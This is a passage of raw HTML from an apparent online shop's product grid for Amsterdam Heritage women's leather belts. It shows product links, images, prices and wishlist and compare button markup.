<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt"
       data-quantity="41416439234713-11;40613315936409-4;40613315969177-17;40613316001945-19;40613316034713-20;41416439267481-12;41416439300249-13;41416439333017-6;40613316067481-6;40613316100249-23;40613316133017-14;40613316165785-20;41416439365785-11;41416439398553-16;41416439431321-0;41416439464089-0;41416439496857-0;41416439529625-0;41416439562393-6;41416439595161-0;41416439627929-1;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35035-drika-classic-gold-buckle-leather-belt-31438987067545_100x.jpg?v=1628312111","Brown":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35035-drika-classic-gold-buckle-leather-belt-31433671671961_100x.jpg?v=1628290749"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt"
   data-productid="6922723524761"
   data-producth="35035-drika-classic-gold-buckle-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="41416439234713"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '1.0'
             data-mainimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35035-drika-classic-gold-buckle-leather-belt-31433671671961_respimgsize.jpg?v=1628290749"
             alt="Amsterdam Heritage womens belts 35035 Drika | classic gold buckle leather belt"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35035-drika-classic-gold-buckle-leather-belt-31433671934105_600x.jpg?v=1628290748" alt="Amsterdam Heritage womens belts 35035 Drika | classic gold buckle leather belt"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt">35035 Drika | Classic Women's Leather Belt | Gold Buckle
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6922723524761'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$85.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">A classic leather belt with a gold buckle is a staple in any wardrobe. You can wear this leather belt to work, school, or play and bring a golden touch...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt"
           data-quantity="41416439234713-11;40613315936409-4;40613315969177-17;40613316001945-19;40613316034713-20;41416439267481-12;41416439300249-13;41416439333017-6;40613316067481-6;40613316100249-23;40613316133017-14;40613316165785-20;41416439365785-11;41416439398553-16;41416439431321-0;41416439464089-0;41416439496857-0;41416439529625-0;41416439562393-6;41416439595161-0;41416439627929-1;"
           data-optionimages='{"Black":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35035-drika-classic-gold-buckle-leather-belt-31438987067545_100x.jpg?v=1628312111","Brown":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35035-drika-classic-gold-buckle-leather-belt-31433671671961_100x.jpg?v=1628290749"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt"
   data-productid="6922723524761"
   data-producth="35035-drika-classic-gold-buckle-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/35035-drika-classic-gold-buckle-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="41416439234713"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt"
       data-quantity="40613083578521-continue0;40613083611289-continue0;40613083644057-continue9;40613083676825-continue4;40613083709593-continue9;40613083742361-continue2;40613083775129-continue4;42021919162602-4;42021919195370-8;42021919228138-10;42021919260906-9;42021919293674-12;42021919326442-1;42021919359210-4;40613083807897-continue1;40613083840665-continue9;40613083873433-continue19;40613083906201-continue8;40613083938969-continue12;40613083971737-continue2;40613084004505-continue5;"
       data-optionimages='{"Black":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35018-dieke-double-keeper-classic-women-s-leather-belt-31425760100505_100x.jpg?v=1628284514","Brown":"//labelaware.com/cdn/shop/files/35018-100_Black_Belt_Amsterdam_Heritage_1-1_100x.png?v=1682430596","Camel":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35018-dieke-double-keeper-classic-women-s-leather-belt-31432204681369_100x.jpg?v=1628284514"}'
       data-tooltip="Quick View"
       data-tposition="left"
       ></a><a href="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt"
   data-productid="6922677649561"
   data-producth="35018-dieke-double-keeper-classic-womens-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
    
<a href="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="40613083578521"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>


<a href="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt"><span class="tt-img">        
        <img class="lazyload"
             data-mainimageratio = '1.0'
             data-mainimage="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35018-dieke-double-keeper-classic-women-s-leather-belt-31425760100505_respimgsize.jpg?v=1628284514"
             alt="Amsterdam Heritage womens belts 35018 Dieke | double keeper classic women&#39;s leather belt"/>
      </span><span class="tt-img-roll-over">
        <img class="lazyload" src="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35018-dieke-double-keeper-classic-women-s-leather-belt-31155434815641_600x.jpg?v=1628284514" alt="Amsterdam Heritage womens belts 35018 Dieke | double keeper classic women's leather belt"/>
      </span><span class="tt-label-location"><span class="tt-label-sale" style="display: none;">Sale <span class="thumb_percent"></span></span></span>
    </a></div>

  <div class="tt-description"><h2 class="tt-title prod-thumb-title-color">
      <a href="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt">35018 Dieke | Classic Women's Leather Belt for Jeans | Silver Buckle
</a>
    </h2>
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6922677649561'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>



<div class="tt-price"><span>$75.00</span><span class="old-price hide"></span></div><div class="description" style="display:none;">Just like the little black dress, a classic belt is a must in any women's closet. From the first day of school, to your first job, this belt has been...</div><div class="tt-product-inside-hover"><div class="tt-row-btn"><a href="#"
           data-toggle="modal"
           data-target="#ModalquickView"
           class="tt-btn-quickview"
           data-value="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt"
           data-quantity="40613083578521-continue0;40613083611289-continue0;40613083644057-continue9;40613083676825-continue4;40613083709593-continue9;40613083742361-continue2;40613083775129-continue4;42021919162602-4;42021919195370-8;42021919228138-10;42021919260906-9;42021919293674-12;42021919326442-1;42021919359210-4;40613083807897-continue1;40613083840665-continue9;40613083873433-continue19;40613083906201-continue8;40613083938969-continue12;40613083971737-continue2;40613084004505-continue5;"
           data-optionimages='{"Black":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35018-dieke-double-keeper-classic-women-s-leather-belt-31425760100505_100x.jpg?v=1628284514","Brown":"//labelaware.com/cdn/shop/files/35018-100_Black_Belt_Amsterdam_Heritage_1-1_100x.png?v=1682430596","Camel":"//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-35018-dieke-double-keeper-classic-women-s-leather-belt-31432204681369_100x.jpg?v=1628284514"}'
           data-tposition="left"
           data-tooltip="Quick View"
           ></a><a href="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt"
   data-productid="6922677649561"
   data-producth="35018-dieke-double-keeper-classic-womens-leather-belt"
   data-add="Add to Wishlist"
   data-remove="Remove from Wishlist"
   data-tooltip="You need to login"
   data-tposition="left"
   data-type="wishlist"
   data-action="wk-add"
   class="wk-app-btn tt-btn-wishlist wlbutton-js">
  <svg width="31" height="28" viewbox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.15625 1.34375C8.13542 1.375 8.10938 1.40625 8.07812 1.4375C8.05729 1.45833 8.03125 1.48438 8 1.51562C7.96875 1.48438 7.9375 1.45833 7.90625 1.4375C7.88542 1.40625 7.86458 1.375 7.84375 1.34375C7.39583 0.895833 6.88542 0.5625 6.3125 0.34375C5.75 0.114583 5.17188 0 4.57812 0C3.99479 0 3.42188 0.114583 2.85938 0.34375C2.29688 0.5625 1.79167 0.895833 1.34375 1.34375C0.90625 1.78125 0.572917 2.28125 0.34375 2.84375C0.114583 3.39583 0 3.97917 0 4.59375C0 5.20833 0.114583 5.79688 0.34375 6.35938C0.572917 6.91146 0.90625 7.40625 1.34375 7.84375L7.64062 14.1406C7.69271 14.1823 7.75 14.2135 7.8125 14.2344C7.875 14.2656 7.9375 14.2812 8 14.2812C8.0625 14.2812 8.125 14.2656 8.1875 14.2344C8.25 14.2135 8.30729 14.1823 8.35938 14.1406L14.6562 7.84375C15.0938 7.40625 15.4271 6.91146 15.6562 6.35938C15.8854 5.79688 16 5.20833 16 4.59375C16 3.97917 15.8854 3.39583 15.6562 2.84375C15.4271 2.28125 15.0938 1.78125 14.6562 1.34375C14.2083 0.895833 13.7031 0.5625 13.1406 0.34375C12.5781 0.114583 12 0 11.4062 0C10.8229 0 10.2448 0.114583 9.67188 0.34375C9.10938 0.5625 8.60417 0.895833 8.15625 1.34375ZM13.9531 7.125L8 13.0781L2.04688 7.125C1.71354 6.79167 1.45312 6.40625 1.26562 5.96875C1.08854 5.53125 1 5.07292 1 4.59375C1 4.11458 1.08854 3.65625 1.26562 3.21875C1.45312 2.78125 1.71354 2.39062 2.04688 2.04688C2.40104 1.70312 2.79688 1.44271 3.23438 1.26562C3.68229 1.08854 4.13542 1 4.59375 1C5.05208 1 5.5 1.08854 5.9375 1.26562C6.38542 1.44271 6.78125 1.70312 7.125 2.04688C7.20833 2.13021 7.28646 2.21875 7.35938 2.3125C7.44271 2.40625 7.51562 2.50521 7.57812 2.60938C7.67188 2.74479 7.8125 2.8125 8 2.8125C8.1875 2.8125 8.32812 2.74479 8.42188 2.60938C8.48438 2.50521 8.55208 2.40625 8.625 2.3125C8.70833 2.21875 8.79167 2.13021 8.875 2.04688C9.21875 1.70312 9.60938 1.44271 10.0469 1.26562C10.4948 1.08854 10.9479 1 11.4062 1C11.8646 1 12.3125 1.08854 12.75 1.26562C13.1979 1.44271 13.599 1.70312 13.9531 2.04688C14.2865 2.39062 14.5417 2.78125 14.7188 3.21875C14.9062 3.65625 15 4.11458 15 4.59375C15 5.07292 14.9062 5.53125 14.7188 5.96875C14.5417 6.40625 14.2865 6.79167 13.9531 7.125Z" fill="black"></path>
</svg>
  </a>
        
<a href="/collections/amsterdam-heritage-belts/products/35018-dieke-double-keeper-classic-womens-leather-belt"
   class="wk-app-btn tt-btn-compare compare-js"
   data-action="wk-add"
   data-add="Add to Compare"
   data-remove="Remove from Compare"
   data-tooltip="Add to Compare"
   data-tposition="left"
   data-compareid="40613083578521"><svg width="40" height="30" viewbox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19 21C19 20.8 19 20.7 18.9 20.5L10.4 4.5C10 3.9 9 3.9 8.6 4.5L0.1 20.5C0 20.7 0 20.8 0 21C0 25.9 4.3 30 9.5 30C14.7 30 19 26 19 21ZM9.5 7.1L16.3 20H2.7L9.5 7.1ZM9.5 28C5.7 28 2.6 25.4 2.1 22H16.9C16.4 25.4 13.3 28 9.5 28Z" fill="#417DFB"></path>
<path d="M40 21C40 20.8 40 20.7 39.9 20.5L31.4 4.5C31.1 3.8 30 3.8 29.6 4.5L21.1 20.5C21 20.7 21 20.8 21 21C21 25.9 25.3 30 30.5 30C35.7 30 40 26 40 21ZM30.5 7.1L37.3 20H23.7L30.5 7.1ZM30.5 28C26.7 28 23.6 25.4 23.1 22H37.9C37.4 25.4 34.3 28 30.5 28Z" fill="#417DFB"></path>
<path d="M22.8 4H27C27.6 4 28 3.6 28 3C28 2.4 27.6 2 27 2H22.8C22.4 0.8 21.3 0 20 0C18.7 0 17.6 0.8 17.2 2H13C12.4 2 12 2.4 12 3C12 3.6 12.4 4 13 4H17.2C17.6 5.2 18.7 6 20 6C21.3 6 22.4 5.2 22.8 4ZM20 4C19.4 4 19 3.6 19 3C19 2.4 19.4 2 20 2C20.6 2 21 2.4 21 3C21 3.6 20.6 4 20 4Z" fill="#417DFB"></path>
</svg></a>



      </div>
    </div></div>
  <div class="tt-description onerowactions">
  </div>
</div></div><div class="col-2 col-md-4 col-lg-3"><div class="respimgsize tt-product product-parent options-js thumbprod-center product-nohover">
  <div class="tt-image-box"><a href="#"
       data-toggle="modal"
       data-target="#ModalquickView"
       class="tt-btn-quickview"
       data-value="/collections/amsterdam-heritage-belts/products/40037-jodi-statement-buckle-classic-premium-leather-belt"
       data-quantity="44891524071708-0;44891524104476-0;44891524137244-0;44891524170012-0;44891524202780-0;44891524235548-0;44891524268316-6;40144141549721-continue1;40144141582489-continue8;40144141615257-continue0;40144141648025-continue0;40144141680793-continue5;40144141713561-continue2;40144141746329-continue0;40144141779097-continue4;40144141811865-continue5;40144141844633-continue3;40144141877401-continue11;40144141910169-continue2;40144141942937-continue6;40144141975705-continue4;44891524333852-3;44891524366620-20;44891524399388-20;44891524432156-25;44891524464924-16;44891524497692-4;44891524530460-9;"
